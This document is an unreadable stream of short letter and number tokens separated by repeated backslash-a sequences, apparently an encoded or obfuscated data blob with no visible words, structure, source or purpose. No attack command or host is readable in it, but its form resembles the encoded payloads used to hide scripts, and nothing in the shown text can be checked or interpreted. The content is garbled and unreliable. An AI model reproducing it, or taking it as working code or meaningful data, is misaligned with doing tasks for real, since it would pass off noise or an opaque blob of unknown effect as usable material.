a\\e\\a\\d\\a\\c\\a\\b\\o\\a\\m\\a\\l\\a\\D\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\14\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\x\\a\\C\\a\\d\\a\\c\\a\\G\\a\\f\\a\\B\\a\\Y\\a\\J\\a\\e\\a\\p\\a\\c\\a\\b\\y\\a\\p\\a\\c\\a\\19\\a\\p\\a\\c\\a\\P\\a\\p\\a\\m\\a\\p\\a\\e\\a\\q\\a\\14\\a\\q\\a\\e\\a\\b\\B\\a\\c\\a\\16\\a\\j\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\i\\a\\m\\a\\c\\a\\Q\\a\\b\\z\\a\\c\\a\\b\\12\\a\\m\\a\\c\\a\\s\\a\\j\\a\\b\\p\\a\\e\\a\\y\\a\\c\\a\\14\\a\\J\\a\\h\\a\\c\\a\\w\\a\\h\\a\\y\\a\\c\\a\\S\\a\\J\\a\\e\\a\\c\\a\\R\\a\\e\\a\\y\\a\\c\\a\\t\\a\\J\\a\\Q\\a\\f\\a\\r\\a\\g\\a\\B\\a\\D\\a\\i\\a\\16\\a\\j\\a\\e\\a\\e\\a\\x\\a\\D\\a\\i\\a\\b\\13\\a\\j\\a\\h\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\c\\a\\b\\o\\a\\e\\a\\n\\a\\h\\a\\x\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\W\\a\\x\\a\\w\\a\\o\\a\\r\\a\\d\\a\\R\\a\\d\\a\\A\\a\\d\\a\\b\\j\\a\\x\\a\\w\\a\\q\\a\\q\\a\\g\\a\\B\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\b\\X\\a\\j\\a\\W\\a\\x\\a\\b\\X\\a\\o\\a\\r\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\d\\a\\b\\j\\a\\x\\a\\b\\X\\a\\q\\a\\q\\a\\g\\a\\B\\a\\19\\a\\f\\a\\r\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\16\\a\\j\\a\\r\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\b\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\E\\a\\E\\a\\D\\a\\i\\a\\17\\a\\j\\a\\r\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\Z\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\N\\a\\j\\a\\r\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\O\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\C\\a\\N\\a\\j\\a\\C\\a\\f\\a\\h\\a\\o\\a\\v\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\m\\a\\f\\a\\N\\a\\g\\a\\x\\a\\19\\a\\f\\a\\N\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\c\\a\\b\\x\\a\\d\\a\\c\\a\\u\\a\\p\\a\\c\\a\\T\\a\\p\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\T\\a\\j\\a\\r\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\c\\a\\b\\c\\a\\C\\a\\l\\a\\P\\a\\d\\a\\Y\\a\\x\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\T\\a\\E\\a\\b\\o\\a\\i\\a\\19\\a\\f\\a\\N\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\o\\a\\b\\u\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\b\\y\\a\\j\\a\\C\\a\\N\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\u\\a\\J\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\18\\a\\h\\a\\g\\a\\x\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\b\\y\\a\\E\\a\\b\\o\\a\\B\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\l\\a\\r\\a\\E\\a\\b\\13\\a\\q\\a\\j\\a\\h\\a\\o\\a\\b\\f\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\c\\a\\b\\o\\a\\m\\a\\c\\a\\z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\c\\a\\b\\o\\a\\m\\a\\b\\u\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\16\\a\\q\\a\\h\\a\\e\\a\\i\\a\\b\\g\\a\\j\\a\\e\\a\\b\\n\\a\\J\\a\\Y\\a\\f\\a\\h\\a\\q\\a\\b\\i\\a\\q\\a\\h\\a\\g\\a\\i\\a\\c\\a\\M\\a\\m\\a\\c\\a\\I\\a\\i\\a\\b\\k\\a\\i\\a\\b\\k\\a\\x\\a\\b\\n\\a\\m\\a\\c\\a\\b\\13\\a\\J\\a\\i\\a\\c\\a\\F\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\c\\a\\L\\a\\i\\a\\s\\a\\j\\a\\e\\a\\c\\a\\b\\o\\a\\m\\a\\b\\Z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\16\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\17\\a\\q\\a\\h\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\c\\a\\L\\a\\n\\a\\o\\a\\p\\a\\b\\f\\a\\n\\a\\h\\a\\E\\a\\b\\13\\a\\q\\a\\j\\a\\h\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\b\\r\\a\\e\\a\\p\\a\\n\\a\\h\\a\\x\\a\\C\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\o\\a\\m\\a\\l\\a\\D\\a\\e\\a\\g\\a\\d\\a\\b\\m\\a\\f\\a\\b\\13\\a\\g\\a\\x\\a\\C\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\m\\a\\b\\u\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\g\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\p\\a\\c\\a\\P\\a\\d\\a\\c\\a\\v\\a\\h\\a\\y\\a\\h\\a\\p\\a\\P\\a\\b\\13\\a\\d\\a\\c\\a\\v\\a\\h\\a\\g\\a\\E\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\g\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\m\\a\\m\\a\\N\\a\\h\\a\\y\\a\\h\\a\\c\\a\\b\\Z\\a\\h\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\l\\a\\G\\a\\g\\a\\d\\a\\l\\a\\D\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\d\\a\\i\\a\\d\\a\\b\\15\\a\\m\\a\\O\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\t\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\m\\a\\f\\a\\g\\a\\y\\a\\b\\i\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\l\\a\\b\\h\\a\\f\\a\\e\\a\\c\\a\\r\\a\\e\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\x\\a\\D\\a\\i\\a\\b\\x\\a\\j\\a\\t\\a\\d\\a\\c\\a\\b\\11\\a\\f\\a\\p\\a\\U\\a\\b\\H\\a\\U\\a\\b\\F\\a\\V\\a\\V\\a\\q\\a\\f\\a\\b\\B\\a\\j\\a\\V\\a\\g\\a\\p\\a\\17\\a\\g\\a\\x\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\m\\a\\f\\a\\e\\a\\o\\a\\b\\10\\a\\n\\a\\e\\a\\q\\a\\b\\x\\a\\U\\a\\W\\a\\V\\a\\q\\a\\e\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\b\\10\\a\\n\\a\\e\\a\\q\\a\\b\\x\\a\\U\\a\\c\\a\\V\\a\\q\\a\\e\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\b\\10\\a\\n\\a\\e\\a\\q\\a\\b\\x\\a\\U\\a\\l\\a\\V\\a\\q\\a\\e\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\e\\a\\g\\a\\x\\a\\D\\a\\i\\a\\P\\a\\b\\X\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\x\\a\\D\\a\\i\\a\\17\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\b\\10\\a\\e\\a\\g\\a\\d\\a\\z\\a\\17\\a\\f\\a\\W\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\x\\a\\D\\a\\i\\a\\b\\g\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\b\\10\\a\\e\\a\\g\\a\\d\\a\\z\\a\\17\\a\\f\\a\\c\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\x\\a\\D\\a\\i\\a\\M\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\b\\10\\a\\e\\a\\g\\a\\d\\a\\z\\a\\17\\a\\f\\a\\l\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\x\\a\\19\\a\\f\\a\\b\\g\\a\\d\\a\\c\\a\\b\\11\\a\\f\\a\\h\\a\\c\\a\\b\\10\\a\\h\\a\\g\\a\\g\\a\\B\\a\\C\\a\\d\\a\\c\\a\\G\\a\\f\\a\\B\\a\\Y\\a\\J\\a\\e\\a\\p\\a\\c\\a\\b\\y\\a\\p\\a\\c\\a\\19\\a\\p\\a\\c\\a\\P\\a\\b\\B\\a\\c\\a\\16\\a\\j\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\i\\a\\m\\a\\c\\a\\Q\\a\\e\\a\\y\\a\\c\\a\\14\\a\\J\\a\\h\\a\\c\\a\\w\\a\\h\\a\\y\\a\\c\\a\\S\\a\\J\\a\\e\\a\\c\\a\\R\\a\\e\\a\\y\\a\\c\\a\\t\\a\\J\\a\\Q\\a\\f\\a\\P\\a\\I\\a\\g\\a\\B\\a\\C\\a\\d\\a\\c\\a\\G\\a\\f\\a\\B\\a\\Y\\a\\J\\a\\e\\a\\p\\a\\c\\a\\b\\y\\a\\p\\a\\c\\a\\19\\a\\p\\a\\c\\a\\P\\a\\p\\a\\m\\a\\p\\a\\e\\a\\q\\a\\17\\a\\q\\a\\e\\a\\b\\B\\a\\c\\a\\16\\a\\j\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\i\\a\\m\\a\\c\\a\\Q\\a\\b\\z\\a\\c\\a\\b\\12\\a\\m\\a\\c\\a\\s\\a\\j\\a\\e\\a\\q\\a\\M\\a\\y\\a\\c\\a\\14\\a\\J\\a\\h\\a\\c\\a\\w\\a\\h\\a\\y\\a\\c\\a\\S\\a\\J\\a\\e\\a\\c\\a\\R\\a\\e\\a\\y\\a\\c\\a\\t\\a\\J\\a\\Q\\a\\f\\a\\S\\a\\g\\a\\B\\a\\D\\a\\i\\a\\l\\a\\14\\a\\j\\a\\e\\a\\e\\a\\x\\a\\D\\a\\i\\a\\l\\a\\b\\Z\\a\\j\\a\\h\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\10\\a\\e\\a\\n\\a\\h\\a\\x\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\W\\a\\x\\a\\w\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\d\\a\\b\\j\\a\\x\\a\\w\\a\\q\\a\\q\\a\\g\\a\\B\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\b\\X\\a\\j\\a\\W\\a\\x\\a\\b\\X\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\d\\a\\b\\j\\a\\x\\a\\b\\X\\a\\q\\a\\q\\a\\g\\a\\B\\a\\19\\a\\f\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\l\\a\\14\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\b\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\E\\a\\E\\a\\D\\a\\i\\a\\L\\a\\b\\p\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\Z\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\c\\a\\17\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\c\\a\\17\\a\\U\\a\\W\\a\\V\\a\\d\\a\\z\\a\\z\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\l\\a\\b\\12\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\L\\a\\b\\r\\a\\U\\a\\W\\a\\V\\a\\d\\a\\L\\a\\D\\a\\x\\a\\D\\a\\i\\a\\b\\t\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\l\\a\\A\\a\\d\\a\\C\\a\\t\\a\\y\\a\\c\\a\\18\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\W\\a\\y\\a\\L\\a\\g\\a\\y\\a\\c\\a\\Y\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\P\\a\\y\\a\\b\\l\\a\\g\\a\\y\\a\\c\\a\\b\\b\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\b\\r\\a\\y\\a\\c\\a\\W\\a\\g\\a\\y\\a\\b\\h\\a\\j\\a\\P\\a\\t\\a\\U\\a\\l\\a\\b\\y\\a\\f\\a\\c\\a\\Y\\a\\y\\a\\c\\a\\W\\a\\g\\a\\V\\a\\q\\a\\h\\a\\i\\a\\h\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\h\\a\\y\\a\\i\\a\\h\\a\\q\\a\\c\\a\\18\\a\\x\\a\\D\\a\\i\\a\\L\\a\\u\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\L\\a\\b\\r\\a\\U\\a\\W\\a\\V\\a\\d\\a\\L\\a\\D\\a\\x\\a\\D\\a\\i\\a\\O\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\O\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\C\\a\\O\\a\\j\\a\\C\\a\\f\\a\\h\\a\\o\\a\\v\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\m\\a\\f\\a\\O\\a\\g\\a\\x\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\W\\a\\g\\a\\B\\a\\D\\a\\i\\a\\l\\a\\l\\a\\j\\a\\p\\a\\o\\a\\b\\F\\a\\b\\w\\a\\U\\a\\b\\H\\a\\n\\a\\V\\a\\b\\C\\a\\n\\a\\p\\a\\17\\a\\x\\a\\D\\a\\i\\a\\l\\a\\b\\m\\a\\j\\a\\O\\a\\d\\a\\b\\q\\a\\f\\a\\l\\a\\l\\a\\y\\a\\e\\a\\e\\a\\g\\a\\x\\a\\19\\a\\f\\a\\l\\a\\b\\m\\a\\d\\a\\b\\j\\a\\n\\a\\P\\a\\O\\a\\g\\a\\B\\a\\l\\a\\b\\m\\a\\j\\a\\h\\a\\h\\a\\q\\a\\l\\a\\b\\m\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\W\\a\\y\\a\\z\\a\\T\\a\\g\\a\\q\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\E\\a\\E\\a\\19\\a\\f\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\o\\a\\b\\u\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\18\\a\\j\\a\\C\\a\\O\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\u\\a\\J\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\18\\a\\h\\a\\g\\a\\x\\a\\D\\a\\i\\a\\c\\a\\z\\a\\j\\a\\h\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\H\\a\\m\\a\\b\\d\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\l\\a\\14\\a\\q\\a\\h\\a\\e\\a\\i\\a\\b\\g\\a\\j\\a\\e\\a\\b\\n\\a\\J\\a\\Y\\a\\f\\a\\h\\a\\q\\a\\18\\a\\q\\a\\h\\a\\g\\a\\i\\a\\c\\a\\M\\a\\m\\a\\c\\a\\I\\a\\i\\a\\b\\k\\a\\i\\a\\b\\k\\a\\x\\a\\b\\n\\a\\m\\a\\c\\a\\b\\13\\a\\J\\a\\i\\a\\c\\a\\F\\a\\e\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\c\\a\\b\\10\\a\\m\\a\\L\\a\\N\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\h\\a\\E\\a\\b\\o\\a\\i\\a\\19\\a\\f\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\c\\a\\H\\a\\J\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\c\\a\\b\\x\\a\\d\\a\\c\\a\\u\\a\\p\\a\\c\\a\\T\\a\\p\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\k\\a\\k\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\l\\a\\t\\a\\J\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\c\\a\\b\\x\\a\\d\\a\\c\\a\\u\\a\\p\\a\\c\\a\\T\\a\\p\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\w\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\c\\a\\b\\c\\a\\C\\a\\l\\a\\P\\a\\d\\a\\Y\\a\\x\\a\\D\\a\\i\\a\\c\\a\\z\\a\\j\\a\\h\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\P\\a\\Q\\a\\m\\a\\l\\a\\F\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\l\\a\\14\\a\\q\\a\\h\\a\\e\\a\\i\\a\\b\\g\\a\\j\\a\\e\\a\\b\\n\\a\\J\\a\\Y\\a\\f\\a\\h\\a\\q\\a\\c\\a\\b\\w\\a\\q\\a\\h\\a\\g\\a\\i\\a\\c\\a\\M\\a\\m\\a\\c\\a\\I\\a\\i\\a\\b\\k\\a\\i\\a\\b\\k\\a\\x\\a\\b\\n\\a\\m\\a\\c\\a\\b\\13\\a\\J\\a\\i\\a\\c\\a\\F\\a\\e\\a\\p\\a\\n\\a\\h\\a\\E\\a\\b\\o\\a\\B\\a\\D\\a\\i\\a\\c\\a\\z\\a\\j\\a\\h\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\H\\a\\m\\a\\b\\d\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\l\\a\\14\\a\\q\\a\\h\\a\\e\\a\\i\\a\\b\\g\\a\\j\\a\\e\\a\\b\\n\\a\\J\\a\\Y\\a\\f\\a\\h\\a\\q\\a\\P\\a\\b\\x\\a\\q\\a\\h\\a\\g\\a\\i\\a\\c\\a\\M\\a\\m\\a\\c\\a\\I\\a\\i\\a\\b\\k\\a\\i\\a\\b\\k\\a\\x\\a\\b\\n\\a\\m\\a\\c\\a\\b\\13\\a\\J\\a\\i\\a\\c\\a\\F\\a\\e\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\c\\a\\b\\10\\a\\m\\a\\L\\a\\N\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\h\\a\\E\\a\\l\\a\\b\\Z\\a\\q\\a\\j\\a\\h\\a\\o\\a\\b\\f\\a\\i\\a\\s\\a\\j\\a\\e\\a\\c\\a\\b\\10\\a\\m\\a\\c\\a\\b\\k\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\r\\a\\m\\a\\c\\a\\z\\a\\e\\a\\n\\a\\h\\a\\q\\a\\c\\a\\z\\a\\q\\a\\h\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\c\\a\\b\\10\\a\\m\\a\\O\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\c\\a\\b\\10\\a\\m\\a\\L\\a\\u\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\R\\a\\i\\a\\h\\a\\q\\a\\l\\a\\b\\12\\a\\q\\a\\h\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\p\\a\\z\\a\\Y\\a\\p\\a\\c\\a\\b\\g\\a\\p\\a\\h\\a\\q\\a\\l\\a\\b\\12\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\l\\a\\b\\12\\a\\q\\a\\h\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\c\\a\\L\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\b\\X\\a\\m\\a\\b\\Z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\l\\a\\14\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\L\\a\\b\\p\\a\\q\\a\\h\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\c\\a\\L\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\b\\X\\a\\m\\a\\c\\a\\17\\a\\e\\a\\n\\a\\h\\a\\q\\a\\c\\a\\17\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\b\\X\\a\\m\\a\\b\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\h\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\b\\f\\a\\n\\a\\h\\a\\E\\a\\l\\a\\b\\Z\\a\\q\\a\\j\\a\\h\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\b\\r\\a\\e\\a\\p\\a\\n\\a\\h\\a\\x\\a\\C\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\d\\a\\i\\a\\d\\a\\b\\15\\a\\m\\a\\O\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\19\\a\\f\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\d\\a\\c\\a\\b\\11\\a\\f\\a\\h\\a\\c\\a\\b\\10\\a\\h\\a\\g\\a\\g\\a\\B\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\m\\a\\f\\a\\l\\a\\b\\Z\\a\\g\\a\\x\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\z\\a\\O\\a\\f\\a\\g\\a\\d\\a\\z\\a\\u\\a\\f\\a\\h\\a\\c\\a\\b\\10\\a\\h\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\d\\a\\l\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\10\\a\\e\\a\\g\\a\\d\\a\\P\\a\\b\\b\\a\\f\\a\\B\\a\\z\\a\\b\\i\\a\\J\\a\\z\\a\\y\\a\\P\\a\\b\\10\\a\\J\\a\\P\\a\\19\\a\\y\\a\\l\\a\\Y\\a\\J\\a\\l\\a\\z\\a\\y\\a\\P\\a\\b\\11\\a\\J\\a\\U\\a\\e\\a\\e\\a\\y\\a\\e\\a\\e\\a\\V\\a\\y\\a\\P\\a\\b\\1a\\a\\J\\a\\l\\a\\z\\a\\y\\a\\P\\a\\b\\12\\a\\J\\a\\l\\a\\z\\a\\y\\a\\P\\a\\b\\Z\\a\\J\\a\\L\\a\\14\\a\\y\\a\\P\\a\\b\\d\\a\\J\\a\\L\\a\\b\\l\\a\\y\\a\\P\\a\\b\\g\\a\\J\\a\\B\\a\\W\\a\\J\\a\\B\\a\\z\\a\\b\\i\\a\\J\\a\\c\\a\\y\\a\\l\\a\\Y\\a\\J\\a\\l\\a\\z\\a\\E\\a\\y\\a\\P\\a\\b\\1b\\a\\J\\a\\B\\a\\z\\a\\b\\i\\a\\J\\a\\z\\a\\y\\a\\l\\a\\Y\\a\\J\\a\\l\\a\\z\\a\\E\\a\\E\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\P\\a\\b\\c\\a\\m\\a\\c\\a\\z\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\g\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\p\\a\\c\\a\\P\\a\\d\\a\\c\\a\\v\\a\\h\\a\\y\\a\\h\\a\\p\\a\\c\\a\\b\\n\\a\\d\\a\\c\\a\\v\\a\\h\\a\\g\\a\\E\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\g\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\